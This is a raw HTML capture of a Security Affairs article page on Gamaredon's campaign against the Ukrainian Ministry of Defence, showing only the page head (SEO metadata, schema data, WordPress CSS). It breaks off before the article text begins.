

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html
body_size: 28469
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" href="https://securityaffairs.com/wp-content/themes/security_affairs/images/favicon.ico" alt="" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Russian Shadow behind the Gamaredon &#039;s Ukrainian MOD Campaign</title>
	<meta name="description" content="Security researchers at Yoroi-Cybaze ZLab uncovered a new campaign carried out by the Russian state-actor dubbed Gamaredon." />
	<link rel="canonical" href="https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Russian Shadow behind the Gamaredon &#039;s Ukrainian MOD Campaign" />
	<meta property="og:description" content="Security researchers at Yoroi-Cybaze ZLab uncovered a new campaign carried out by the Russian state-actor dubbed Gamaredon." />
	<meta property="og:url" content="https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html" />
	<meta property="og:site_name" content="Security Affairs" />
	<meta property="article:publisher" content="https://www.facebook.com/sec.affairs/" />
	<meta property="article:author" content="https://www.facebook.com/sec.affairs" />
	<meta property="article:published_time" content="2019-04-24T11:16:46+00:00" />
	<meta property="article:modified_time" content="2019-04-24T11:16:47+00:00" />
	<meta property="og:image" content="https://i0.wp.com/securityaffairs.com/wp-content/uploads/2019/04/Gamaredon.png?fit=856%2C387&ssl=1" />
	<meta property="og:image:width" content="856" />
	<meta property="og:image:height" content="387" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Pierluigi Paganini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:description" content="Security researchers at Yoroi-Cybaze ZLab uncovered a new campaign carried out by the Russian state-actor dubbed Gamaredon." />
	<meta name="twitter:image" content="https://i0.wp.com/securityaffairs.com/wp-content/uploads/2019/04/Gamaredon.png?fit=856%2C387&ssl=1" />
	<meta name="twitter:creator" content="@securityaffairs" />
	<meta name="twitter:site" content="@securityaffairs" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pierluigi Paganini" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html#article","isPartOf":{"@id":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html"},"author":{"name":"Pierluigi Paganini","@id":"https://securityaffairs.com/#/schema/person/919f4eac925343455dfcc8e063d0446a"},"headline":"The Russian Shadow in Eastern Europe: Gamaredon &#8216;s Ukrainian MOD Campaign","datePublished":"2019-04-24T11:16:46+00:00","dateModified":"2019-04-24T11:16:47+00:00","mainEntityOfPage":{"@id":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html"},"wordCount":1167,"image":{"@id":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html#primaryimage"},"thumbnailUrl":"https://i0.wp.com/securityaffairs.com/wp-content/uploads/2019/04/Gamaredon.png?fit=856%2C387&ssl=1","keywords":["APT","cyber espionage","Gamaredon","Hacking","Pierluigi Paganini","Security Affairs","Ukraine"],"articleSection":["APT","Breaking News","Cyber warfare","Hacking"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html","url":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html","name":"Russian Shadow behind the Gamaredon 's Ukrainian MOD Campaign","isPartOf":{"@id":"https://securityaffairs.com/#website"},"primaryImageOfPage":{"@id":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html#primaryimage"},"image":{"@id":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html#primaryimage"},"thumbnailUrl":"https://i0.wp.com/securityaffairs.com/wp-content/uploads/2019/04/Gamaredon.png?fit=856%2C387&ssl=1","datePublished":"2019-04-24T11:16:46+00:00","dateModified":"2019-04-24T11:16:47+00:00","author":{"@id":"https://securityaffairs.com/#/schema/person/919f4eac925343455dfcc8e063d0446a"},"description":"Security researchers at Yoroi-Cybaze ZLab uncovered a new campaign carried out by the Russian state-actor dubbed Gamaredon.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html#primaryimage","url":"https://i0.wp.com/securityaffairs.com/wp-content/uploads/2019/04/Gamaredon.png?fit=856%2C387&ssl=1","contentUrl":"https://i0.wp.com/securityaffairs.com/wp-content/uploads/2019/04/Gamaredon.png?fit=856%2C387&ssl=1","width":856,"height":387,"caption":"Gamaredon"},{"@type":"WebSite","@id":"https://securityaffairs.com/#website","url":"https://securityaffairs.com/","name":"Security Affairs","description":"Read, think, share … Security is everyone&#039;s responsibility","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://securityaffairs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://securityaffairs.com/#/schema/person/919f4eac925343455dfcc8e063d0446a","name":"Pierluigi Paganini","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://securityaffairs.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2aeb5744c216cabebda51ab7c25f0449c30ae1b2bc0500b287ec4b8b673c0a69?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2aeb5744c216cabebda51ab7c25f0449c30ae1b2bc0500b287ec4b8b673c0a69?s=96&d=mm&r=g","caption":"Pierluigi Paganini"},"description":"Pierluigi Paganini is member of the ENISA (European Union Agency for Network and Information Security) Threat Landscape Stakeholder Group and Cyber G7 Group, he is also a Security Evangelist, Security Analyst and Freelance Writer. Editor-in-Chief at \"Cyber Defense Magazine\", Pierluigi is a cyber security expert with over 20 years experience in the field, he is Certified Ethical Hacker at EC Council in London. The passion for writing and a strong belief that security is founded on sharing and awareness led Pierluigi to find the security blog \"Security Affairs\" recently named a Top National Security Resource for US. Pierluigi is a member of the \"The Hacker News\" team and he is a writer for some major publications in the field such as Cyber War Zone, ICTTF, Infosec Island, Infosec Institute, The Hacker News Magazine and for many other Security magazines. Author of the Books \"The Deep Dark Web\" and “Digital Virtual Currency and Bitcoin”.","sameAs":["https://www.facebook.com/sec.affairs","https://x.com/securityaffairs"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://securityaffairs.com/84430/apt/gamaredon-ukrainian-mod-campaign.html?amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://securityaffairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurityaffairs.com%2F84430%2Fapt%2Fgamaredon-ukrainian-mod-campaign.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://securityaffairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurityaffairs.com%2F84430%2Fapt%2Fgamaredon-ukrainian-mod-campaign.html&#038;format=xml" />
<!-- securityaffairs.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="secur-ready">
			/**
 * Wait for the page to be ready before firing JS.
 *
 * @param {function} callback - A callable function to be executed.
 * @param {string} [requestedState=complete] - document.readyState to wait for. Defaults to 'complete', can be 'interactive'.
 */
window.advanced_ads_ready = function ( callback, requestedState ) {
	requestedState = requestedState || 'complete';
	var checkState = function ( state ) {
		return requestedState === 'interactive' ? state !== 'loading' : state === 'complete';
	};

	// If we have reached the correct state, fire the callback.
	if ( checkState( document.readyState ) ) {
		callback();
		return;
	}
	// We are not yet in the correct state, attach an event handler, only fire once if the requested state is 'interactive'.
	document.addEventListener( 'readystatechange', function ( event ) {
		if ( checkState( event.target.readyState ) ) {
			callback();
		}
	}, {once: requestedState === 'interactive'} );
};

window.advanced_ads_ready_queue = window.advanced_ads_ready_queue || [];
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{
  padding:1.25em 2.375em;
}
h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{
  display:inline-block;
}
.wp-block-image img{
  box-sizing:border-box;
  height:auto;
  max-width:100%;
  vertical-align:bottom;
}
@media not (prefers-reduced-motion){
  .wp-block-image img.hide{
    visibility:hidden;
  }
  .wp-block-image img.show{
    animation:show-content-image .4s;
  }
}
.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{
  border-radius:inherit;
}
.wp-block-image.has-custom-border img{
  box-sizing:border-box;
}
.wp-block-image.aligncenter{
  text-align:center;
}
.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{
  width:100%;
}
.wp-block-image.alignfull img,.wp-block-image.alignwide img{
  height:auto;
  width:100%;
}
.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{
  display:table;
}
.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{
  caption-side:bottom;
  display:table-caption;
}
.wp-block-image .alignleft{
  float:left;
  margin:.5em 1em .5em 0;
}
.wp-block-image .alignright{
  float:right;
  margin:.5em 0 .5em 1em;
}
.wp-block-image .aligncenter{
  margin-left:auto;
  margin-right:auto;
}
.wp-block-image :where(figcaption){
  margin-bottom:1em;
  margin-top:.5em;
}
.wp-block-image.is-style-circle-mask img{
  border-radius:9999px;
}
@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){
  .wp-block-image.is-style-circle-mask img{
    border-radius:0;
    -webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
            mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
    mask-mode:alpha;
    -webkit-mask-position:center;
            mask-position:center;
    -webkit-mask-repeat:no-repeat;
            mask-repeat:no-repeat;
    -webkit-mask-size:contain;
            mask-size:contain;
  }
}

:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){
  border-radius:9999px;
}

.wp-block-image figure{
  margin:0;
}

.wp-lightbox-container{
  display:flex;
  flex-direction:column;
  position:relative;
}
.wp-lightbox-container img{
  cursor:zoom-in;
}
.wp-lightbox-container img:hover+button{
  opacity:1;
}
.wp-lightbox-container button{
  align-items:center;
  backdrop-filter:blur(16px) saturate(180%);
  background-color:#5a5a5a40;
  border:none;
  border-radius:4px;
  cursor:zoom-in;
  display:flex;
  height:20px;
  justify-content:center;
  opacity:0;
  padding:0;
  position:absolute;
  right:16px;
  text-align:center;
  top:16px;
  width:20px;
  z-index:100;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-container button{
    transition:opacity .2s ease;
  }
}
.wp-lightbox-container button:focus-visible{
  outline:3px auto #5a5a5a40;
  outline:3px auto -webkit-focus-ring-color;
  outline-offset:3px;
}
.wp-lightbox-container button:hover{
  cursor:pointer;
  opacity:1;
}
.wp-lightbox-container button:focus{
  opacity:1;
}
.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){
  background-color:#5a5a5a40;
  border:none;
}

.wp-lightbox-overlay{
  box-sizing:border-box;
  cursor:zoom-out;
  height:100vh;
  left:0;
  overflow:hidden;
  position:fixed;
  top:0;
  visibility:hidden;
  width:100%;
  z-index:100000;
}
.wp-lightbox-overlay .close-button{
  align-items:center;
  cursor:pointer;
  display:flex;
  justify-content:center;
  min-height:40px;
  min-width:40px;
  padding:0;
  position:absolute;
  right:calc(env(safe-area-inset-right) + 16px);
  top:calc(env(safe-area-inset-top) + 16px);
  z-index:5000000;
}
.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){
  background:none;
  border:none;
}
.wp-lightbox-overlay .lightbox-image-container{
  height:var(--wp--lightbox-container-height);
  left:50%;
  overflow:hidden;
  position:absolute;
  top:50%;
  transform:translate(-50%, -50%);
  transform-origin:top left;
  width:var(--wp--lightbox-container-width);
  z-index:9999999999;
}
.wp-lightbox-overlay .wp-block-image{
  align-items:center;
  box-sizing:border-box;
  display:flex;
  height:100%;
  justify-content:center;
  margin:0;
  position:relative;
  transform-origin:0 0;
  width:100%;
  z-index:3000000;
}
.wp-lightbox-overlay .wp-block-image img{
  height:var(--wp--lightbox-image-height);
  min-height:var(--wp--lightbox-image-height);
  min-width:var(--wp--lightbox-image-width);
  width:var(--wp--lightbox-image-width);
}
.wp-lightbox-overlay .wp-block-image figcaption{
  display:none;
}
.wp-lightbox-overlay button{
  background:none;
  border:none;
}
.wp-lightbox-overlay .scrim{
  background-color:#fff;
  height:100%;
  opacity:.9;
  position:absolute;
  width:100%;
  z-index:2000000;
}
.wp-lightbox-overlay.active{
  visibility:visible;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-overlay.active{
    animation:turn-on-visibility .25s both;
  }
  .wp-lightbox-overlay.active img{
    animation:turn-on-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active){
    animation:turn-off-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active) img{
    animation:turn-off-visibility .25s both;
  }
  .wp-lightbox-overlay.zoom.active{
    animation:none;
    opacity:1;
    visibility:visible;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container{
    animation:lightbox-zoom-in .4s;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.active .scrim{
    animation:turn-on-visibility .4s forwards;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active){
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{
    animation:lightbox-zoom-out .4s;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{
    animation:turn-off-visibility .4s forwards;
  }
}

@keyframes show-content-image{
  0%{
    visibility:hidden;
  }
  99%{
    visibility:hidden;
  }
  to{
    visibility:visible;
  }
}
@keyframes turn-on-visibility{
  0%{
    opacity:0;
  }
  to{
    opacity:1;
  }
}
@keyframes turn-off-visibility{
  0%{
    opacity:1;
    visibility:visible;
  }
  99%{
    opacity:0;
    visibility:visible;
  }
  to{
    opacity:0;
    visibility:hidden;
  }
}
@keyframes lightbox-zoom-in{
  0%{
    transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
  }
  to{
    transform:translate(-50%, -50%) scale(1);
  }
}
@keyframes lightbox-zoom-out{
  0%{
    transform:translate(-50%, -50%) scale(1);
    visibility:visible;
  }
  99%{
    visibility:visible;
  }
  to{
    transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
    visibility:hidden;
  }
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/theme.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{
  overflow-x:auto;
}
.wp-block-table table{
  border-collapse:collapse;
  width:100%;
}
.wp-block-table thead{
  border-bottom:3px solid;
}
.wp-block-table tfoot{
  border-top:3px solid;
}
.wp-block-table td,.wp-block-table th{
  border:1px solid;
  padding:.5em;
}
.wp-block-table .has-fixed-layout{
  table-layout:fixed;
  width:100%;
}
.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{
  word-break:break-word;
}
.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{
  display:table;
  width:auto;
}
.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{
  word-break:break-word;
}
.wp-block-table .has-subtle-light-gray-background-color{
  background-color:#f3f4f5;
}
.wp-block-table .has-subtle-pale-green-background-color{
  background-color:#e9fbe5;
}
.wp-block-table .has-subtle-pale-blue-background-color{
  background-color:#e7f5fe;
}
.wp-block-table .has-subtle-pale-pink-background-color{
  background-color:#fcf0ef;
}
.wp-block-table.is-style-stripes{
  background-color:initial;
  border-collapse:inherit;
  border-spacing:0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd){
  background-color:#f0f0f0;
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){
  background-color:#f3f4f5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){
  background-color:#e9fbe5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){
  background-color:#e7f5fe;
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){
  background-color:#fcf0ef;
}
.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{
  border-color:#0000;
}
.wp-block-table.is-style-stripes{
  border-bottom:1px solid #f0f0f0;
}
.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{
  border-color:inherit;
}
.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{
  border-top-color:inherit;
}
.wp-block-table table[style*=border-top-color] tr:not(:first-child){
  border-top-color:initial;
}
.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{
  border-right-color:inherit;
}
.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{
  border-bottom-color:inherit;
}
.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){
  border-bottom-color:initial;
}
.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{
  border-left-color:inherit;
}
.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{
  border-style:inherit;
}
.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{
  border-style:inherit;
  border-width:inherit;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/table/style.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
